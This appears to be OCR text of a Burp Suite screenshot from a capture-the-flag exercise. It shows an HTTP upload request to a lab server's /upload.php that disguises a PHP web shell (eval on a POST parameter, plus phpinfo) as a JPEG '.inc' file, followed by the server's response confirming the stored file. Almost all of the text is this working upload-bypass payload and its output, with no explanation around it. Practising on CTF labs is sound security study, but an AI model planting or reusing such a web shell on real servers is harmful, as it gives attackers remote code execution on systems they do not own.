 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: eci-2zeao4g9p62yxikixlet.cloudeci1.ichunqiu.com
3 Content-Length: 216
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://eci-2zeao4g9p62yxikixlet.cloudeci1.ichunqiu.com
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryUDPfT2CvkFbudUee
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://eci-2zeao4g9p62yxikixlet.cloudeci1.ichunqiu.com/
12 Accept-Encoding: gzip, deflate
13 Accept-Language: zh-CN,zh;q=0.9
14 Cookie: Hm_lvt_2d0601bd28de7d49818249cf35d95943=1658145704
15 Connection: close
16
17 ------WebKitFormBoundaryUDPfT2CvkFbudUee
18 Content-Disposition: form-data; name="file"; filename=".inc"
19 Content-Type: image/jpeg
20
21 <?php eval($_POST['a']);phpinfo();
22
23
24 ------WebKitFormBoundaryUDPfT2CvkFbudUee--
25
Response
Pretty Raw Hex Render \n
3B%7D; expires=Sat, 30-Jul-2022 12:54:33 GMT; Max-Age=36000
7 Vary: Accept-Encoding
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="utf-8"/>
13 <meta name="viewport" content="width=device-width,
initial-scale=1.0, user-scalable=no">
14 <!-- css -->
15 <style>
16
17 *{
18
19 margin:0;
20
21 padding:0;
22 }
23 html,body{
24 width:100%;
25 height:100%;
26 }
27 body{
28 background-image:url("pinkk.jpg");
29 background-repeat:no-repeat;
30 background-attachment:fixed;
31 background-size:cover;
32 }
33 </style>
34 </head>
35
36
37 <p>
38 <a href="/index.php">
Index
</a>
39 <a href="/showfile.php">
files
</a>
40 </p>
41 file: d4c293bcdb03fa45228b02f247be6f86.inc
42
43
44